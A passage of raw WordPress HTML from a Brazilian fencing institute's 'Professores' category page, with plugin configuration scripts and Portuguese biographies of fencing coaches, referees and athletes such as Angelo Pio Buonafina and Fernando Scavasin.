Field"},"description":"","public":true,"publicly_queryable":true,"hierarchical":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":false,"show_tagcloud":false,"show_in_quick_edit":true,"show_admin_column":false,"meta_box_cb":"post_categories_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_checkboxes","object_type":["portfolio"],"cap":{"manage_terms":"manage_categories","edit_terms":"manage_categories","delete_terms":"manage_categories","assign_terms":"edit_posts"},"rewrite":{"with_front":true,"hierarchical":false,"ep_mask":0,"0":"","slug":"portfolio_field"},"query_var":"portfolio_field","update_count_callback":"","show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":false},"testimonial_category":{"name":"testimonial_category","label":"Testimonial Categories","labels":{"name":"Testimonial Categories","singular_name":"Testimonial Category","search_items":"Search Testimonial Categories","popular_items":null,"all_items":"All Testimonial Categories","parent_item":"Parent Testimonial Category","parent_item_colon":"Parent Testimonial Category:","name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":"Atribua um termo ascendente para criar uma hierarquia. O termo Jazz, por exemplo, pode ser ascendente de Bebop e Big Band.","desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Edit Testimonial Category","view_item":"Ver categoria","update_item":"Update Testimonial Category","add_new_item":"Add New Testimonial Category","new_item_name":"New Testimonial Category Name","separate_items_with_commas":null,"add_or_remove_items":null,"choose_from_most_used":null,"not_found":"Nenhuma categoria foi encontrada.","no_terms":"Nenhuma categoria","filter_by_item":"Filtrar por categoria","items_list_navigation":"Navega\u00e7\u00e3o da listas de categorias","items_list":"Lista de categorias","most_used":"Mais usadas","back_to_items":"&larr; Ir para categorias","item_link":"Link da categoria","item_link_description":"Um link para uma categoria.","menu_name":"Testimonial Categories","name_admin_bar":"Testimonial Category","archives":"All Testimonial Categories","template_name":"Arquivos: Testimonial Category"},"description":"","public":true,"publicly_queryable":true,"hierarchical":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":false,"show_tagcloud":false,"show_in_quick_edit":true,"show_admin_column":false,"meta_box_cb":"post_categories_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_checkboxes","object_type":["testimonial"],"cap":{"manage_terms":"manage_categories","edit_terms":"manage_categories","delete_terms":"manage_categories","assign_terms":"edit_posts"},"rewrite":{"with_front":true,"hierarchical":false,"ep_mask":0,"0":"","slug":"testimonial_category"},"query_var":"testimonial_category","update_count_callback":"","show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":false}}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_4353cc0b661760ec2909b0f0f90dc1fe.js" id="aicp-helpers-js"></script> <script type="text/javascript" id="aicp-api-assistants-js-extra">var aicpApiAssistants={"QUADLAYERS_AICP_API_ASSISTANTS_REST_ROUTES":{"assistants":"quadlayers\/ai-copilot\/openai\/assistants","assistants_vector_stores":"quadlayers\/ai-copilot\/openai\/assistants\/vector_stores","assistants_files":"quadlayers\/ai-copilot\/openai\/assistants\/files","assistants_file_example":"quadlayers\/ai-copilot\/openai\/assistants\/file_example","assistants_messages":"quadlayers\/ai-copilot\/openai\/assistants\/messages","assistants_threads":"quadlayers\/ai-copilot\/openai\/assistants\/threads","chat":"quadlayers\/ai-copilot\/openai\/chat","completion":"quadlayers\/ai-copilot\/openai\/completion","images":"quadlayers\/ai-copilot\/openai\/images"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_0d68de889e9cd8850a06ea6c46cd7e21.js" id="aicp-api-assistants-js"></script> <script type="text/javascript" id="aicp-api-transactions-js-extra">var aicpApiTransactions={"QUADLAYERS_AICP_API_TRANSACTIONS_REST_ROUTES":{"transactions":"quadlayers\/ai-copilot\/transactions"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_7419a3933837b1a07457643c2261db66.js" id="aicp-api-transactions-js"></script> <script type="text/javascript" id="aicp-api-services-js-extra">var aicpApiServices={"QUADLAYERS_AICP_API_SERVICES_OPENAI_ROUTES":{"assistants":"quadlayers\/ai-copilot\/openai\/assistants","assistants\/vector_stores":"quadlayers\/ai-copilot\/openai\/assistants\/vector_stores","assistants\/files":"quadlayers\/ai-copilot\/openai\/assistants\/files","assistants\/file_example":"quadlayers\/ai-copilot\/openai\/assistants\/file_example","assistants\/messages":"quadlayers\/ai-copilot\/openai\/assistants\/messages","assistants\/threads":"quadlayers\/ai-copilot\/openai\/assistants\/threads","chat":"quadlayers\/ai-copilot\/openai\/chat","completion":"quadlayers\/ai-copilot\/openai\/completion","images":"quadlayers\/ai-copilot\/openai\/images"},"QUADLAYERS_AICP_API_SERVICES_PEXELS_ROUTES":{"images":"quadlayers\/ai-copilot\/pexels\/images"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_441e72114f6e58b59a71606e425664a2.js" id="aicp-api-services-js"></script> <script type="text/javascript" id="aicp-api-assistant-messages-js-extra">var aicpApiAssistantMessages={"QUADLAYERS_AICP_API_ASSISTANT_MESSAGES_REST_ROUTES":{"assistants":"quadlayers\/ai-copilot\/openai\/assistants","assistants_vector_stores":"quadlayers\/ai-copilot\/openai\/assistants\/vector_stores","assistants_files":"quadlayers\/ai-copilot\/openai\/assistants\/files","assistants_file_example":"quadlayers\/ai-copilot\/openai\/assistants\/file_example","assistants_messages":"quadlayers\/ai-copilot\/openai\/assistants\/messages","assistants_threads":"quadlayers\/ai-copilot\/openai\/assistants\/threads","chat":"quadlayers\/ai-copilot\/openai\/chat","completion":"quadlayers\/ai-copilot\/openai\/completion","images":"quadlayers\/ai-copilot\/openai\/images"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_ce43b3a81a536f024163e38136bde68c.js" id="aicp-api-assistant-messages-js"></script> <script type="text/javascript" id="aicp-api-assistant-threads-js-extra">var aicpApiAssistantThreads={"QUADLAYERS_AICP_API_ASSINTANT_THREADS_REST_ROUTES":{"assistants":"quadlayers\/ai-copilot\/openai\/assistants","assistants_vector_stores":"quadlayers\/ai-copilot\/openai\/assistants\/vector_stores","assistants_files":"quadlayers\/ai-copilot\/openai\/assistants\/files","assistants_file_example":"quadlayers\/ai-copilot\/openai\/assistants\/file_example","assistants_messages":"quadlayers\/ai-copilot\/openai\/assistants\/messages","assistants_threads":"quadlayers\/ai-copilot\/openai\/assistants\/threads","chat":"quadlayers\/ai-copilot\/openai\/chat","completion":"quadlayers\/ai-copilot\/openai\/completion","images":"quadlayers\/ai-copilot\/openai\/images"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_7e669963412a5f94025248262f386336.js" id="aicp-api-assistant-threads-js"></script> <script type="text/javascript" id="aicp-frontend-chatbot-js-extra">var aicpFrontendChatbot={"assistants":[],"chatbot":{"chatbot_position":"bottom-right","chatbot_layout":"button","chatbot_style":"rounded","chatbot_auto_load":true,"chatbot_auto_delay":"1000","chatbot_button_text":"Hi! How can I help you?","chatbot_header_text":"<p><span style=\"display:block;font-size: 10px;line-height: 10px;vertical-align: bottom;letter-spacing: -0.2px;\">Powered by<\/span><a style=\"font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\" href=\"https:\/\/quadlayers.com\/products\/ai-copilot\/?utm_source=aicp_plugin&utm_medium=chatbot&utm_campaign=premium_upgrade&utm_content=header_logo\" target=\"_blank\">AI Copilot<\/a><\/p>","chatbot_footer_text":"<p style=\"text-align: start;\">AI Copilot is free, download and try it now <a target=\"_blank\" href=\"https:\/\/quadlayers.com\/products\/ai-copilot\/?utm_source=aicp_plugin&utm_medium=chatbot&utm_campaign=demo&utm_content=demo_link\">here!<\/a><\/p>","chatbot_message_placeholder":"Enter your message...","visibility":{"entries":{"post":{"include":1,"ids":[]},"page":{"include":1,"ids":[]},"portfolio":{"include":1,"ids":[]},"testimonial":{"include":1,"ids":[]}},"taxonomies":{"category":{"include":1,"ids":[]},"post_tag":{"include":1,"ids":[]},"post_format":{"include":1,"ids":[]},"portfolio_category":{"include":1,"ids":[]},"portfolio_field":{"include":1,"ids":[]},"testimonial_category":{"include":1,"ids":[]}},"target":{"include":1,"ids":[]},"devices":"all"},"chatbot_typography":{"font_family":"inherit","font_size":"inherit"},"chatbot_font_size":"","chatbot_theme":{"general_text":"#141414","general_background":"#FFFFFF","primary_text":"#FFFFFF","primary_background":"#009CFF","secondary_text":"#141414","secondary_background":"#E3E3E3","icon":"#FFFFFF"},"chatbot_custom_css":""}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_d8f73c0d122891849d1ebbc756adb8ab.js" id="aicp-frontend-chatbot-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_5c7108cbb780b048c5eba27b2ac29a24.js" id="cf7-telefone-js"></script> <link rel="https://api.w.org/" href="https://institutotouche.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutotouche.org.br/wp-json/wp/v2/categories/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutotouche.org.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-180x180.jpg" /><meta name="msapplication-TileImage" content="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body class="archive category category-professores category-41 wp-theme-fildisi eut-vce-ver-2.1.3 eut-body eut-stretched wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="eut-theme-wrapper" class="" data-mask-layer="2"><div id="eut-theme-content"><header id="eut-header" class="" data-sticky="none" data-sticky-height="60" data-devices-sticky="no" data-devices-sticky-height="80"><div class="eut-wrapper clearfix"><div id="eut-main-header" class="eut-header-default eut-default eut-none-sticky"><div class="eut-wrapper clearfix"><div class="eut-container"><div class="eut-logo eut-position-left"><div class="eut-wrapper"> <a href="https://institutotouche.org.br/"> <img class="eut-default" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-light" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-light" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-dark" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-dark" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-sticky" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-sticky" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> </a></div></div><div class="eut-header-elements-wrapper eut-position-right"></div><nav id="eut-main-menu" class="eut-horizontal-menu eut-position-right eut-menu-type-classic eut-main-menu"><div class="eut-wrapper"><ul id="menu-one-page-menu" class="eut-menu"><li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li id="menu-item-4917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li id="menu-item-4920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div></nav></div></div></div><div id="eut-responsive-header"><div id="eut-main-responsive-header" class="eut-wrapper clearfix"><div class="eut-container"><div class="eut-logo eut-position-left"><div class="eut-wrapper"> <a href="https://institutotouche.org.br/"> <noscript><img class="eut-logo-responsive" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.png" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-logo-responsive" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.png" alt="Instituto Touché" width="250" height="99"> </a></div></div><div class="eut-header-elements-wrapper eut-position-right"><div class="eut-hidden-menu-btn eut-position-right"><div class="eut-header-element"> <a href="#eut-hidden-menu" class="eut-toggle-hiddenarea" alt="Menu Mobile" title="Menu Mobile"> <span class="eut-item"> <span></span> <span></span> <span></span> </span> </a></div></div></div></div></div></div></div></header><div id="eut-blog-title" class="eut-page-title eut-with-title eut-custom-size" data-height="45" style="min-height:200px;"><div class="eut-wrapper clearfix" style="height:45vh; min-height:200px;"><div class="eut-content eut-align-center-center" data-animation="fade-in-up"><div class="eut-container"><div class="eut-title-content-wrapper eut-bg-none eut-align-center eut-content-large"><h1 class="eut-title eut-with-line eut-text-dark"><span>Professores</span></h1></div></div></div></div></div><div id="eut-content" class="clearfix eut-right-sidebar"><div class="eut-content-wrapper"><div id="eut-main-content"><div class="eut-main-content-wrapper clearfix"><div class="eut-section" style="margin-bottom: 0px;"><div class="eut-container"><div class="eut-row"><div class="wpb_column eut-column-1"><div class="eut-column-wrapper"><div class="eut-blog eut-blog-large eut-non-isotope" ><div class="eut-standard-container"><article id="post-4284" class="eut-blog-item eut-big-post eut-non-isotope-item post-4284 post type-post status-publish format-standard hentry category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-20T20:10:51-03:00"> 20/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/20/angelo-pio-buonafina/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Angelo Pio Buonafina</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Angelo Pio Buonafina</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-20T20:10:51-03:00">20/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:28:00-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/20/angelo-pio-buonafina/"></span> </span><div ><p align="justify">Angelo Pio Buonafina</p><p align="justify">Tornou-se Mestre de Esgrima durante o período em que servia ao exército Italiano logo após o término da Segunda Guerra Mundial. Iniciou a carreira como esgrimista em 1935, com 10 anos, em Brindisi (Puglia – Itália) e com apenas 13 anos tornou-se o mais jovem esgrimista a participar do Campeonato Nacional Italiano com grande destaque. Aprimorou sua técnica na Società del Giardino di Milano, clube exclusivamente de Esgrima conhecido mundialmente até hoje pela formação de campeões Mundiais e Olímpicos.</p><p align="justify">Chegou ao Brasil em agosto de 1949. Graças a uma reportagem no jornal A Gazeta Esportiva, logo após a sua chegada a São Paulo, foi levado por um sócio ao Clube Floresta, hoje Clube Espéria, onde ministrou aulas a um dos maiores esgrimistas do Brasil, Ferdinando Alessandri, além de outros notáveis campeões da época, promovendo também a formação de novos atletas que se tornariam os novos destaques da esgrima paulista e brasileira. Teve rápidas passagens por clubes como o Nosso Clube de Vila Galvão e Circolo Italiano, onde criou o Departamento de Esgrima, além do Clube Athletico Paulistano. Em março de 1955, convidado por Francisco Lotufo Filho, então Diretor de Esportes, ingressou no Esporte Clube Pinheiros para comandar o Departamento de Esgrima, na época embrionário. Participou como observador, das Olimpíadas de Roma, em 1960.</p><p align="justify">As instalações eram precárias e ocupavam uma parte de um grande barracão que separava a piscina da pista de atletismo, quase onde hoje é a primeira entrada do estacionamento. Com o primeiro Diretor do Departamento de Esgrima, João Gasparini e com a vontade e a dedicação de transmitir seus conhecimentos, logo o “Mestre” viu surgir o Pinheiros no cenário deste esporte. As salas de treinamento foram mudando de lugar, passando pela sala que tinha uma lateral de vidro de um lado e o outro margeava a rua Tucumã, onde hoje é a parte do restaurante mais próxima da pista de atletismo, com apenas uma pista de treinamento; depois um amplo salão, já com três pistas de treinamento, entre o judô e a yoga em frente ao campo de treino do futebol. No seu auge como Técnico de Esgrima, tendo como Diretor do Departamento Humberto Calabrez, foi instalada no Centro Esportivo a mais ampla e, na época, a mais moderna sala de armas da América do Sul, um salão de 600 m2 com sete pistas de treinamento.</p><p align="justify">E foi neste cenário, em 35 anos de total abnegação e amor ao Esporte Clube Pinheiros, que Buonafina formou uma plêiade dos melhores esgrimistas nacionais que representaram e representam até hoje o Pinheiros no Brasil e no Mundo, entre eles destacam-se os atletas beneméritos: Humberto Calabrez Filho, Yara Coelho, Francisco Itálico Buonafina, Marcia da Silva Leonelli, Eloisa Brasil de Moraes e Roberto Lazzarini além de Frederico José Barreira de Alencar, todos vencedores de vários campeonatos Sul-Americanos, medalhistas em Pan-Americanos, e participantes de Mundiais e Olimpíadas.</p><p align="justify"><strong>Angelo Pio Buonafina</strong> é o Mestre mais premiado do Brasil, não só pela sua técnica, mas também pelo seu caráter e princípios morais que com certeza ajudaram a formar não somente atletas, mas cidadãos corretos e vencedores em diversas atividades. Foi convocado inúmeras vezes para ser o técnico da Equipe Brasileira de Esgrima, porém nunca aceitou, pois preferia dedicar-se aos seus jovens atletas em formação para que o Clube pudesse sempre estar muito bem representado em todos os campeonatos durante várias gerações. Tornou-se sócio do clube e foi conselheiro de 1993 até 1998 quando voltou para a Itália, onde foi rever a família, amigos e os lugares onde viveu parte da sua juventude. Retornou em Janeiro de 2010 para sua pátria adotiva, e principalmente para o seu amado Esporte Clube Pinheiros.</p><p align="justify">Fonte: BUONAFINA, Angelo Pio: Con La Penna e Con La Spada, As histórias do Mestre Angelo Pio Buonafina, São Paulo: Scortecci Editora, 2012</p></div></div></div></div></article><article id="post-4966" class="eut-blog-item eut-big-post eut-non-isotope-item post-4966 post type-post status-publish format-standard hentry category-professores"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-08-01T15:27:19-03:00"> 01/08/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/08/01/buonafina/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Buonafina</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Buonafina</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-08-01T15:27:19-03:00">01/08/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:27:06-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/08/01/buonafina/"></span> </span><div ><p>Relato de Laura Mangiaterra sobre o Mestre Buonafina</p> <!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]--> <audio class="wp-audio-shortcode" id="audio-4966-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/ogg" src="https://institutotouche.org.br/wp-content/uploads/2020/08/WhatsApp-Ptt-2020-07-31-at-08.27.22.ogg?_=1" /><a href="https://institutotouche.org.br/wp-content/uploads/2020/08/WhatsApp-Ptt-2020-07-31-at-08.27.22.ogg">https://institutotouche.org.br/wp-content/uploads/2020/08/WhatsApp-Ptt-2020-07-31-at-08.27.22.ogg</a></audio></div></div></div></div></article><article id="post-4397" class="eut-blog-item eut-big-post eut-non-isotope-item post-4397 post type-post status-publish format-standard hentry category-arbitros category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-25T12:22:34-03:00"> 25/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/25/carolinaanzolin/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Carolina Anzolin</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Carolina Anzolin</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-25T12:22:34-03:00">25/06/2020</time> <time class="eut-structured-data date updated"   datetime="2023-07-25T15:34:19-03:00">25/07/2023</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/25/carolinaanzolin/"></span> </span><div ><p><span style="font-weight: 400;">Desde 2015, arbitra CPB (Comitê Paralímpico Brasileiro) e desde 2016, árbitra IWAS – esgrima em cadeira de rodas, tendo arbitrado os Jogos Paralímpicos Rio 2016. Mais recente: arbitragem na Copa do Mundo de Pisa e Campeonato Mundial da Coréia do Sul em 2019, e já confirmada como árbitra dos Jogos Paralímpicos de Tóquio em 2020.</span></p><p><span style="font-weight: 400;">Desde 2017 Árbitra Nacional de Esgrima Olímpica pelo IBE (já arbitrando por clubes</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">desde 2016), tendo arbitrado várias etapas do circuito nacional. Árbitra do Panamericano infantil e Veterano de El Salvador em 2018, do Sulamericano Adulto de Assunción em 2019 e do Sulamericano Cadete Juvenil de Lima em 2019.</span></p><p><span style="font-weight: 400;">Em 2017, concluiu o Curso de Técnico de Esgrima nível I (IBE) e participou também do I e II Estágio de Aperfeiçoamento para Técnicos e Atletas de Esgrima com o mestre Filipo Lombardo em Curitiba, modalidade espada.</span></p><p><span style="font-weight: 400;">Cursando Bacharelado em Educação Física – Universidade Cruzeiro do Sul</span></p><p><span style="font-weight: 400;">Desde mar 2016 – Técnica de Esgrima: Escola de Esgrima Abel Melian</span></p><p><span style="font-weight: 400;">Participou como atleta em Competições Nacionais e Internacionais desde o TNCC 2014, tendo participado já em todas as armas. Atualmente joga apenas com sabre, fazendo parte da equipe paulista.</span></p><p><span style="font-weight: 400;">Fonte: Carolina Anzolin em 25/06/2020</span></p></div></div></div></div></article><article id="post-3869" class="eut-blog-item eut-big-post eut-non-isotope-item post-3869 post type-post status-publish format-standard hentry category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-09T21:35:57-03:00"> 09/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/09/fernando-scavasin/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Fernando Scavasin</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Fernando Scavasin</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-09T21:35:57-03:00">09/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:28:42-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/09/fernando-scavasin/"></span> </span><div ><p>Fernando Augusto Dias Scavasin (São Paulo, 24 de novembro de 1984) é um esgrimista brasileiro.</p><p>Em 1997 teve o primeiro contato com a esgrima e conheceu o técnico cubano Guillhermo Betancourt. Em 1999 entrou para equipe brasileira cadete e juvenil. Em março de 2001 foi convidado a fazer parte da equipe do Esporte Clube Pinheiros, onde começou a treinar com o técnico Guennadi Miakotnic. Em 2012 voltou a treinar com Guillermo Betancourt, em 2017 passou a treinar com o técnico Alkhas Larkerbay e continuou representado o Esporte Clube Pinheiros.</p><p>Em 2003, com 19 anos, entrou pela primeira vez na equipe adulta, posição em que se encontra até hoje. Neste período, foi responsável direto pela surpreendente ascensão da equipe de florete até atingir o oitavo lugar no ranking mundial em 2016.</p><p>Em 2009, ingressou no Exército Brasileiro como atleta de alto rendimento.</p><p>Ao lado de Ghislain Perrier, Guilherme Toldo e Henrique Marques, foi um dos atletas da equipe brasileira de florete nas Olimpíadas do Rio de Janeiro &#8211; 2016</p><p>Principais conquistas<br /> Atleta Olímpico Rio 2016<br /> Duas vezes medalhista de Jogos Pan-Americanos: prata em 2015 e bronze em 2011;<br /> Medalha de bronze no Campeonato Mundial Militar em 2009;<br /> Oito vezes medalhista de Campeonato Pan-Americano: bronze em 2006, bronze 2007, bronze em 2011, prata em 2012, bronze em 2013, prata em 2014, prata em 2015, prata em 2016;<br /> Quatro vezes medalhista em Jogos Sul-Americanos: prata em 2006, ouro em 2010, ouro e prata em 2014;<br /> Bicampeão sul-americano individual em 2008 e 2015;<br /> Bicampeão brasileiro individual em 2006 e 2009.</p><p>Fonte: Fernando Scavasin em 09/06/2020</p></div></div></div></div></article><article id="post-5145" class="eut-blog-item eut-big-post eut-non-isotope-item post-5145 post type-post status-publish format-standard hentry category-personalidades category-professores"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2021-01-14T12:40:00-03:00"> 14/01/2021 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2021/01/14/guillermo-betancourt-scull/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Guillermo Betancourt Scull</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Guillermo Betancourt Scull</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> 